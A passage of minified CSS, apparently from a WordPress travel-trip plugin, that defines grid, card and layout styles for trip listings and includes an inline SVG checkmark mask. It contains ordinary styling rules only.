d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-radius:4px 4px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper img{border-radius:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px}@media(min-width: 768px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-aval-time{flex-wrap:nowrap}}.wpte-inner-container{position:relative}.category-trips-single .wpte-inner-container,.wpte-trip-single .wpte-inner-container{height:100%;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04);display:flex;flex-direction:column;transition:all .5s ease}.category-trips-single .wpte-inner-container:hover,.wpte-trip-single .wpte-inner-container:hover{box-shadow:0px 10px 15px rgba(0,0,0,.1)}.category-grid,[class*=wte-col-]:not(.category-list),.wte-category-outer-wrap .category-main-wrap.category-grid{--gap: 30px;display:flex;flex-wrap:wrap;width:unset !important;gap:var(--gap);margin:0 !important}.category-grid *,[class*=wte-col-]:not(.category-list) *,.wte-category-outer-wrap .category-main-wrap.category-grid *{box-sizing:border-box}.category-grid .category-trips-single-inner-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single-inner-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single-inner-wrap{display:flex;flex-direction:column}.category-grid .category-trips-single-inner-wrap .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single-inner-wrap .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-content-wrap{flex:1;display:flex;flex-direction:column}.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single-inner-wrap .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap{flex:1;display:flex;flex-direction:column}.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{flex:1}.category-grid .wpte_new-layout .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .wpte_new-layout .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte_new-layout .category-trip-detail-wrap{justify-content:space-between}.category-grid .category-trips-single,.category-grid .wpte-trip-category,.category-grid .wpte-trip-single,[class*=wte-col-]:not(.category-list) .category-trips-single,[class*=wte-col-]:not(.category-list) .wpte-trip-category,[class*=wte-col-]:not(.category-list) .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single{flex:0 0 100%;width:100%;max-width:100%;padding:0 !important;margin:0 !important}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{padding:16px 16px 0;border-top:1px solid #e8e9e7;margin:16px -16px 0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn{margin:0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:8px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:16px 0 0;padding:0;border:none}.category-grid .category-trips-single .wpte-inner-container,.category-grid .category-trips-single .category-trips-single-inner-wrap,.category-grid .wpte-trip-category .wpte-inner-container,.category-grid .wpte-trip-category .category-trips-single-inner-wrap,.category-grid .wpte-trip-single .wpte-inner-container,.category-grid .wpte-trip-single .category-trips-single-inner-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap{height:100%;display:flex;flex-direction:column}.category-grid .category-trips-single .wpte-inner-container .wpte-trip-details-wrap,.category-grid .category-trips-single .wpte-inner-container .category-trip-content-wrap,.category-grid .category-trips-single .wpte-inner-container .category-trip-detail-wrap,.category-grid .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap,.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap,.category-grid .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap,.category-grid .wpte-trip-category .wpte-inner-container .category-trip-content-wrap,.category-grid .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap,.category-grid .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap,.category-grid .wpte-trip-single .wpte-inner-container .category-trip-content-wrap,.category-grid .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap{flex:1;display:flex;flex-direction:column;justify-content:space-between}.category-grid .category-trips-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.category-grid .category-trips-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.category-grid .category-trips-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.category-grid .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.category-grid .wpte-trip-category .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.category-grid .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.category-grid .wpte-trip-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.category-grid .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,[class*=wte-col-]:not(.category-list) .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .wpte-inner-container .category-trip-detail-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .wpte-trip-details-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-desc,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{flex:1}.category-grid.wte-col-1 .category-trips-single,.category-grid.wte-col-1 .wpte-trip-category,.category-grid.wte-col-1 .wpte-trip-single,.category-grid.col-1 .category-trips-single,.category-grid.col-1 .wpte-trip-category,.category-grid.col-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-1 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-1 .category-trips-single,[class*=wte-col-]:not(.category-list).col-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .wpte-trip-single{flex:0 0 100%;max-width:100%}@media(min-width: 768px){.category-grid.wte-col-2 .category-trips-single,.category-grid.wte-col-2 .wpte-trip-category,.category-grid.wte-col-2 .wpte-trip-single,.category-grid.wte-col-3 .category-trips-single,.category-grid.wte-col-3 .wpte-trip-category,.category-grid.wte-col-3 .wpte-trip-single,.category-grid.wte-col-4 .category-trips-single,.category-grid.wte-col-4 .wpte-trip-category,.category-grid.wte-col-4 .wpte-trip-single,.category-grid.wte-col-5 .category-trips-single,.category-grid.wte-col-5 .wpte-trip-category,.category-grid.wte-col-5 .wpte-trip-single,.category-grid.wte-col-6 .category-trips-single,.category-grid.wte-col-6 .wpte-trip-category,.category-grid.wte-col-6 .wpte-trip-single,.category-grid.col-2 .category-trips-single,.category-grid.col-2 .wpte-trip-category,.category-grid.col-2 .wpte-trip-single,.category-grid.col-3 .category-trips-single,.category-grid.col-3 .wpte-trip-category,.category-grid.col-3 .wpte-trip-single,.category-grid.col-4 .category-trips-single,.category-grid.col-4 .wpte-trip-category,.category-grid.col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 